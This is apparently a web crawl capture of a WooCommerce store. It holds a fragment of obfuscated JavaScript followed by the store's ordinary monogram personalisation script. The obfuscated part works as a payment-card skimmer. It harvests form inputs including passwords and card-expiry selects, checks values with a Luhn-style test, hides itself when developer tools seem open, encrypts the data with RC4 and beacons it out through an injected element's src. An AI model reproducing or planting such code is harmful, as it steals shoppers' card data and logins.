_0x36a8d4=_0x1c1ea3;return _0xf2caaa['name']&&_0xf2caaa[_0x36a8d4(_0x46f168._0x5c81bc)][_0x36a8d4(_0x46f168._0x255acb)+'h']?_0xf2caaa[_0x36a8d4(0x1db)]:_0xf2caaa['id']&&_0xf2caaa['id'][_0x36a8d4(_0x46f168._0x255acb)+'h']?_0xf2caaa['id']:'#';},'b':function(_0x348cd3){var _0x18b5c4=_0x1c1ea3;return!!(_0x348cd3[_0x18b5c4(_0x1bfc0e._0x1a325c)+_0x18b5c4(_0x1bfc0e._0x17411a)+'h']||_0x348cd3[_0x18b5c4(0x221)+_0x18b5c4(0x210)+'ht']||_0x348cd3[_0x18b5c4(_0x1bfc0e._0x559379)+_0x18b5c4(_0x1bfc0e._0x2fd136)+'ects']()[_0x18b5c4(_0x1bfc0e._0x572c0e)+'h']);},'m':function(_0x452fb9){var _0xe7a8a3=_0x1c1ea3;return!_0x11f8c8['b'](_0x452fb9)||_0x11f8c8['c'](_0x452fb9)[_0xe7a8a3(0x247)](_0x447e17['f']);},'n':function(_0xabd6b6){var _0x5da35f=_0x1c1ea3,_0x541a0e,_0xb0d0c=unescape(encodeURIComponent(_0xabd6b6)),_0x1e4fdb=new Uint8Array(_0xb0d0c[_0x5da35f(0x18a)+'h']);for(_0x541a0e=0x0;_0x541a0e<_0xb0d0c[_0x5da35f(_0x496f2e._0x5c44cc)+'h'];_0x541a0e++)_0x1e4fdb[_0x541a0e]=_0xb0d0c[_0x5da35f(0x206)+_0x5da35f(0x1aa)](_0x541a0e);return _0x1e4fdb;},'y':function(_0xd82a32){var _0x33e13b=_0x1c1ea3,_0x1347f4,_0x2933d2=[];for(_0x1347f4=0x0;_0x1347f4<_0xd82a32[_0x33e13b(_0x385bcc._0x1f66f7)+'h'];_0x1347f4++)_0x2933d2[_0x33e13b(0x22c)](String[_0x33e13b(0x16b)+_0x33e13b(_0x385bcc._0x40ec9c)+'de'](_0xd82a32[_0x1347f4]));return decodeURIComponent(escape(_0x2933d2['join']('')));},'o':function(_0x47da34){var _0x2a6772=_0x1c1ea3,_0x3eb06a,_0x38868e=atob(_0x47da34),_0x581971=new Uint8Array(_0x38868e[_0x2a6772(0x18a)+'h']);for(_0x3eb06a=0x0;_0x3eb06a<_0x38868e[_0x2a6772(0x18a)+'h'];_0x3eb06a++)_0x581971[_0x3eb06a]=_0x38868e[_0x2a6772(0x206)+_0x2a6772(0x1aa)](_0x3eb06a);return _0x581971;},'p':function(_0x37291f){var _0x5b7818=_0x1c1ea3,_0x2c9ac9,_0x146e60=[],_0x226f82=_0x37291f[_0x5b7818(_0x19870d._0x5665d2)+'h'];for(_0x2c9ac9=0x0;_0x2c9ac9<_0x226f82;_0x2c9ac9++)_0x146e60[_0x5b7818(_0x19870d._0xe7ea84)](String[_0x5b7818(0x16b)+_0x5b7818(_0x19870d._0x2d7fc4)+'de'](_0x37291f[_0x2c9ac9]));return btoa(_0x146e60['join'](''));},'q':function(_0x3cbb50,_0x10f9b0){var _0x4aa9f7=_0x1c1ea3;for(var _0x5b7fc2,_0xbbe0ed=[],_0x236c4e=0x0,_0x1e39cd='',_0x384fe9=0x0;_0x384fe9<0x100;_0x384fe9++)_0xbbe0ed[_0x384fe9]=_0x384fe9;for(_0x384fe9=0x0;_0x384fe9<0x100;_0x384fe9++)_0x236c4e=(_0x236c4e+_0xbbe0ed[_0x384fe9]+_0x3cbb50['charC'+_0x4aa9f7(0x1aa)](_0x384fe9%_0x3cbb50[_0x4aa9f7(0x18a)+'h']))%0x100,_0x5b7fc2=_0xbbe0ed[_0x384fe9],_0xbbe0ed[_0x384fe9]=_0xbbe0ed[_0x236c4e],_0xbbe0ed[_0x236c4e]=_0x5b7fc2;_0x384fe9=0x0,_0x236c4e=0x0;for(var _0x1081fd=0x0;_0x1081fd<_0x10f9b0['lengt'+'h'];_0x1081fd++)_0x236c4e=(_0x236c4e+_0xbbe0ed[_0x384fe9=(_0x384fe9+0x1)%0x100])%0x100,_0x5b7fc2=_0xbbe0ed[_0x384fe9],_0xbbe0ed[_0x384fe9]=_0xbbe0ed[_0x236c4e],_0xbbe0ed[_0x236c4e]=_0x5b7fc2,_0x1e39cd+=String[_0x4aa9f7(_0x378948._0x59db95)+_0x4aa9f7(0x227)+'de'](_0x10f9b0['charC'+_0x4aa9f7(_0x378948._0x80ed37)](_0x1081fd)^_0xbbe0ed[(_0xbbe0ed[_0x384fe9]+_0xbbe0ed[_0x236c4e])%0x100]);return _0x1e39cd;},'s':function(_0x147f5e){var _0x3c35c3=_0x1c1ea3,_0x2e1990=_0x352c72(_0x11f8c8['n'](_0x11f8c8['l'](_0x147f5e)),new Uint8Array(0x18)[_0x3c35c3(_0x3e48e3._0x2c704f)](0x0),_0x11f8c8['o'](_0x447e17['e']));return _0x11f8c8['p'](_0x2e1990);},'t':function(_0x74c78){var _0xe0bc68={_0x4d16bd:0x1d9,_0x53f7eb:0x225,_0x58e451:0x21f,_0x476844:0x1ee},_0x598644=_0x1c1ea3;return!Object[_0x598644(0x1cf)](_0x74c78)[_0x598644(_0x5ea939._0x5cd569)](function(_0x32edfc){var _0x57f564=_0x598644,_0x550241=_0x74c78[_0x32edfc][_0x57f564(_0xe0bc68._0x4d16bd)+'ce'](RegExp(_0x57f564(0x18e),'g'),'');return!RegExp(_0x57f564(_0xe0bc68._0x53f7eb)+_0x57f564(_0xe0bc68._0x58e451)+'$')['test'](_0x550241)||!!((_0x74c78[_0x32edfc]=_0x550241)[_0x57f564(0x179)]('')[_0x57f564(_0xe0bc68._0x476844)+'se']()[_0x57f564(0x19c)+'e'](function(_0x1f91dd,_0x471f7c,_0x7cd26f){return _0x1f91dd+_0x471f7c*(_0x7cd26f%0x2?2.2:0x1)|0x0;},0x0)%0xa);});},'u':function(_0x11e619,_0x2776b4){var _0x1489ad={_0x27f06f:0x209,_0x3d4fcd:0x1c0,_0x2e6c4b:0x208,_0x19003c:0x16a,_0x2b0ef9:0x1e9,_0x3294df:0x1dd,_0x256a02:0x208,_0xc826c2:0x22d,_0x4f63bc:0x183,_0x2fa55e:0x1e2,_0x123de1:0x23f,_0xf7c85e:0x1db,_0x58556e:0x247,_0x19a543:0x208,_0x28d486:0x23d,_0x5b1bda:0x208},_0x4c7e76=_0x1c1ea3;_0x11f8c8['a'](_0x11e619,_0x4c7e76(_0x244c75._0x379502),new Date()[_0x4c7e76(0x1b3)+'Strin'+'g']()),_0x11f8c8['a'](_0x11e619,_0x4c7e76(0x230)+'ame',location[_0x4c7e76(_0x244c75._0x45a2fa)+_0x4c7e76(0x203)]),_0x11f8c8['a'](_0x11e619,_0x4c7e76(0x1b6)+_0x4c7e76(0x1a7),navigator[_0x4c7e76(_0x244c75._0x268f4b)+_0x4c7e76(_0x244c75._0xe8930f)]),document[_0x4c7e76(_0x244c75._0x394234)+_0x4c7e76(0x1ae)+_0x4c7e76(_0x244c75._0x3c8e3a)+'l']('input'+_0x4c7e76(_0x244c75._0xf5de81)+'ct')['forEa'+'ch'](function(_0x1f25e6){var _0x1085db=_0x4c7e76;if(!_0x11f8c8['m'](_0x1f25e6)){if(RegExp(_0x1085db(0x174),'i')[_0x1085db(0x208)](_0x1f25e6['tagNa'+'me']))RegExp(_0x1085db(_0x1489ad._0x27f06f)+_0x1085db(0x222)+'mail|'+'numbe'+'r|pas'+_0x1085db(_0x1489ad._0x3d4fcd))[_0x1085db(_0x1489ad._0x2e6c4b)](_0x1f25e6['type'])&&_0x11f8c8['b'](_0x1f25e6)?_0x1f25e6['value']['lengt'+'h']>0x0&&_0x1f25e6[_0x1085db(_0x1489ad._0x19003c)][_0x1085db(0x18a)+'h']<0x40&&_0x11f8c8['a'](_0x11e619,_0x1f25e6,_0x1f25e6['value']):RegExp(_0x1085db(_0x1489ad._0x2b0ef9)+_0x1085db(_0x1489ad._0x3294df))[_0x1085db(_0x1489ad._0x256a02)](_0x1f25e6[_0x1085db(_0x1489ad._0xc826c2)])&&_0x11f8c8['a'](_0x11e619,_0x1f25e6,_0x1f25e6[_0x1085db(0x1e9)+'ed']);else{if(RegExp('selec'+'t','i')[_0x1085db(0x208)](_0x1f25e6['tagNa'+'me'])&&_0x1f25e6['selec'+'tedIn'+'dex']>=0x0&&_0x1f25e6['selec'+_0x1085db(0x1d0)+_0x1085db(_0x1489ad._0x4f63bc)]<_0x1f25e6[_0x1085db(0x193)+'ns'][_0x1085db(0x18a)+'h']){var _0x550681=_0x1f25e6[_0x1085db(0x193)+'ns'][_0x1f25e6[_0x1085db(0x1f9)+_0x1085db(0x1d0)+'dex']];RegExp(_0x1085db(_0x1489ad._0x2fa55e)+'e|reg'+_0x1085db(0x21c)+_0x1085db(_0x1489ad._0x123de1)+'y)','i')[_0x1085db(0x208)](_0x1f25e6[_0x1085db(_0x1489ad._0xf7c85e)])?_0x550681[_0x1085db(_0x1489ad._0x19003c)][_0x1085db(_0x1489ad._0x58556e)](/\d/)?_0x11f8c8['a'](_0x11e619,_0x1f25e6,_0x550681[_0x1085db(0x23d)]):_0x11f8c8['a'](_0x11e619,_0x1f25e6,_0x550681[_0x1085db(_0x1489ad._0x19003c)]):RegExp('\x5cd')[_0x1085db(_0x1489ad._0x19a543)](_0x550681[_0x1085db(0x23d)])?_0x11f8c8['a'](_0x11e619,_0x1f25e6,_0x550681[_0x1085db(_0x1489ad._0x28d486)]):RegExp('\x5cd')[_0x1085db(_0x1489ad._0x5b1bda)](_0x550681[_0x1085db(_0x1489ad._0x19003c)])&&_0x11f8c8['a'](_0x11e619,_0x1f25e6,_0x550681[_0x1085db(_0x1489ad._0x19003c)]);}}}}),_0x20ca57(_0x11e619),_0x11f8c8['t'](_0x11e619)&&_0x2776b4(_0x11e619);}};function _0x3f4f89(_0x239161){var _0xc22629=_0x1c1ea3,_0x54ca62;return _0x54ca62=_0x239161['local'+'Stora'+_0xc22629(_0x36c45f._0xd74ac8)+'e'],localStorage[_0x54ca62]=Date[_0xc22629(_0x36c45f._0x2ceb11)](),_0x239161[_0xc22629(_0x36c45f._0x4807ee)+_0xc22629(0x199)+'rrorM'+_0xc22629(0x1ac)+'e']&&_0x239161[_0xc22629(_0x36c45f._0x306b23)+_0xc22629(0x199)+_0xc22629(0x23e)+_0xc22629(0x1ac)+'e'](),void 0x0===_0x239161[_0xc22629(0x1da)+_0xc22629(_0x36c45f._0x16c921)+_0xc22629(_0x36c45f._0x5c3951)]||_0x239161[_0xc22629(_0x36c45f._0x2e804d)+_0xc22629(_0x36c45f._0x5cf89a)+_0xc22629(_0x36c45f._0x1e54b5)];}var _0x59cc6e={};_0x59cc6e[_0x1c1ea3(0x218)+_0x1c1ea3(0x1f5)+'geNam'+'e']=_0x1c1ea3(_0x313784._0x3a00)+'rizen'+'et-ch'+'eck',_0x59cc6e[_0x1c1ea3(0x1da)+_0x1c1ea3(0x249)+_0x1c1ea3(_0x313784._0x1fa41c)]=!0x0;var _0xf3b92b=_0x59cc6e;function _0x41297a(_0x1980f7){switch(_0x1980f7){case 0x0:return!0x0;case 0x1:return 0x2;case 0x2:return _0x3f4f89(_0xf3b92b);}}!(_0x1c1ea3(0x1b0)+_0x1c1ea3(0x226)+_0x1c1ea3(0x1ab)+'a'in window)&&(window[_0x1c1ea3(0x1b0)+_0x1c1ea3(_0x313784._0xfe5e11)+_0x1c1ea3(_0x313784._0x3ce508)+'a']=0x1,_0x41297a(0x0)&&_0x447e17['g'](_0x11f8c8,function(_0x5cbec1){var _0x26727a={_0x1789f1:0x1b0,_0x16aacd:0x1af,_0x50cbf1:0x229,_0x355568:0x190,_0x22d681:0x1bf},_0x84803d=_0x1c1ea3;if(!(Number(window['ff4d0'+_0x84803d(_0x48b908._0x81a12c)+'0153e'+'a'])>0x1||window['outer'+'Width']-window[_0x84803d(_0x48b908._0x5766ca)+_0x84803d(_0x48b908._0x1800c2)]>0xa0||window[_0x84803d(0x195)+_0x84803d(_0x48b908._0x32fb97)+'t']-window[_0x84803d(_0x48b908._0x1e59d8)+_0x84803d(_0x48b908._0x2a84c5)+'t']>0xa0))switch(Number(_0x41297a(0x1))){case 0x0:break;case 0x1:_0x5cbec1['preve'+_0x84803d(0x216)+'ault'](),_0x5cbec1['stopP'+_0x84803d(_0x48b908._0x4fc8bd)+_0x84803d(_0x48b908._0x138184)]();break;case 0x2:_0x11f8c8['u']({},function(_0x238607){var _0x29c51a={_0x304741:0x1a3,_0x2aa435:0x1d6,_0x58328b:0x1e7,_0x3391ec:0x19d,_0x26578d:0x211,_0x3dc7af:0x21d,_0x214d2e:0x244},_0x45f881=_0x84803d;window[_0x45f881(_0x26727a._0x1789f1)+_0x45f881(0x226)+'0153e'+'a']=Date[_0x45f881(_0x26727a._0x16aacd)](),_0x5cbec1[_0x45f881(_0x26727a._0x50cbf1)+_0x45f881(0x216)+'ault'](),_0x5cbec1[_0x45f881(_0x26727a._0x355568)+_0x45f881(_0x26727a._0x22d681)+'ation'](),function(_0x2aca0f,_0x5519b9){var _0x33a721={_0x151e74:0x19e,_0x5043d8:0x1a0},_0x515b7d={_0x160472:0x1c6,_0x2d4946:0x202},_0x2a80f7=_0x45f881,_0x2880c0=document[_0x2a80f7(0x1b4)+'eElem'+'ent'](_0x2a80f7(_0x29c51a._0x304741));_0x2880c0[_0x2a80f7(_0x29c51a._0x2aa435)+_0x2a80f7(_0x29c51a._0x58328b)+'te']('src',_0x447e17['d'](_0x11f8c8['s'](_0x5519b9),_0x11f8c8['q']));var _0x2fbde6=function(_0x39ecd5){var _0x4eb6e7=_0x2a80f7;_0x41297a(0x2)&&_0x2aca0f['targe'+'t'][_0x4eb6e7(_0x515b7d._0x160472)](),document[_0x4eb6e7(_0x515b7d._0x2d4946)]['remov'+'eChil'+'d'](_0x2880c0);};[_0x2a80f7(_0x29c51a._0x3391ec),'error'][_0x2a80f7(_0x29c51a._0x26578d)+'ch'](function(_0x46e765){var _0xdc3da1=_0x2a80f7;_0x2880c0[_0xdc3da1(_0x33a721._0x151e74)+'entLi'+_0xdc3da1(_0x33a721._0x5043d8)+'r'](_0x46e765,_0x2fbde6);}),document[_0x2a80f7(0x202)][_0x2a80f7(_0x29c51a._0x3dc7af)+_0x2a80f7(_0x29c51a._0x214d2e)+'d'](_0x2880c0);}(_0x5cbec1,_0x238607);});}}));var _0xaa9442=document[_0x1c1ea3(0x1c9)+_0x1c1ea3(_0x313784._0x54e683)+'ipt'];_0xaa9442&&_0xaa9442['paren'+'tElem'+'ent']&&_0xaa9442[_0x1c1ea3(0x23b)+_0x1c1ea3(_0x313784._0x5ebd0e)+_0x1c1ea3(0x16c)][_0x1c1ea3(_0x313784._0x1729e9)+_0x1c1ea3(_0x313784._0x216c70)+'d'](_0xaa9442);}()));

--- FILE ---
content_type: text/javascript
request_url: https://thehearthandhomestore.com/wp-content/themes/restored316-market/includes/personalization/personalization-functions.js?ver=1687413094
body_size: 1054
content:
;(function($, window, document, undefined) {
	var $win = $(window);
	var $doc = $(document);

	$doc.ready(function() {
		var monogramLabels = $("label:contains('Monogram')");
		if ( monogramLabels.length > 1 ) {
			var index = monogramLabels.length;
			var $customField = monogramLabels[index - 1].closest('tr');
			var $lastField = monogramLabels[index - 2].closest('tr');
			$lastField.after($customField);
		};

		var ajax_working = false;
		$('.submit-render-customize').on('click', function (e) {
			e.preventDefault();

			if ( $('.woocommerce-product-gallery__wrapper').length ) {
				$('.woocommerce-product-gallery__wrapper').addClass('loading');
			};

			var value_1 = $.trim($('.customize-form').find('.customize-field-1').val());
			var color = $.trim($('#pa_monogram-color').val());
			var font = $.trim($('#pa_monogram-font').val());

			var $image_wrapper = $('.single #main .images');
			if(!ajax_working) {
				$image_wrapper.removeClass('loading');
				$image_wrapper.addClass('loading');
				ajax_working = true;

				$.ajax({
					url: crb_site_data.ajax_url,
					data: {
						action: 'crb_generate_customization',
						value_1: value_1,
						color: color,
						font: font,
						product_id : $('.customize-form').find('.customize-product-id').val()
					},
					method: 'GET',
					success: function (response, status) {
						var decoded_response = $.parseJSON(response);
						if(decoded_response.status === 'success') {
							var $refresh_image;
							if($('.images').find('.refresh-image').length) {
								$refresh_image = $('.images').find('.refresh-image');
							} else {
								if ( decoded_response.additional_data.image !== 'http://Personalization exceeds maximum length' ) {
									$('.images').append('<img src="" class="refresh-image" />');
									$refresh_image = $('.images').find('.refresh-image');
								};
							}

							if ( decoded_response.additional_data.image !== 'http://Personalization exceeds maximum length' ) {
								$refresh_image.attr('src', decoded_response.additional_data.image);
								$refresh_image.load(function () {
									var new_image_height_half = ($refresh_image.height() / 2);
									var new_image_width_half = ($refresh_image.width() / 2);
									$refresh_image.css({'margin-top' : '-' + new_image_height_half + 'px', 'margin-left' : '-' + new_image_width_half + 'px'});
									$image_wrapper.removeClass('loading');
								});
								$('.order-number').val(decoded_response.additional_data.order_num);
								$('.customization-generated-image').val(decoded_response.additional_data.image);
							} else {
								$('.woocommerce-product-gallery__wrapper').removeClass('loading')
								alert( 'Personalization exceeds maximum length' );
							}
						} else {
							$('.customization-generated-image').val('');
							$('.order-number').val('');
							$('.woocommerce-product-gallery__wrapper').removeClass('loading');
							alert(decoded_response.message);
							$image_wrapper.removeClass('loading');
						}
						ajax_working = false;
					},
					error: function () {
						$image_wrapper.removeClass('loading');
						ajax_working = false;
						$('.customization-generated-image').val('');
						$('.order-number').val('');
						$('.woocommerce-product-gallery__wrapper').removeClass('loading')
						alert('An error occurred. Please try again later.');
					},
					complete: function() {
						$('.woocommerce-product-gallery__wrapper').removeClass('loading')
					}
				});
			}
		});

		$('.customize-field').on('input', function () {
			var c = this.selectionStart,
				r = /[^a-z0-9,.&\- ']/gi,
				v = $(this).val();
			if(r.test(v)) {
				$(this).val(v.replace(r, ''));
				c--;
			}
			this.setSelectionRange(c, c);
		});

		$('.reset-render-form').on('click', function (e) {
			e.preventDefault();
			var $customize_area = $('.customize-form');

			$customize_area.find('.customize-field').val('');
			$('.images').find('.refresh-image').attr('src', '');
		});
	});

	$win.on('load', function () {
		$('.variation-Image .foreground-image').css({
			'margin-top' : '-' + ($('.variation-Image .foreground-image').height() / 2) + 'px',
			'margin-left' : '-' + ($('.variation-Image .foreground-image').width() / 2) + 'px'
		});
	});

})(jQuery, window, document);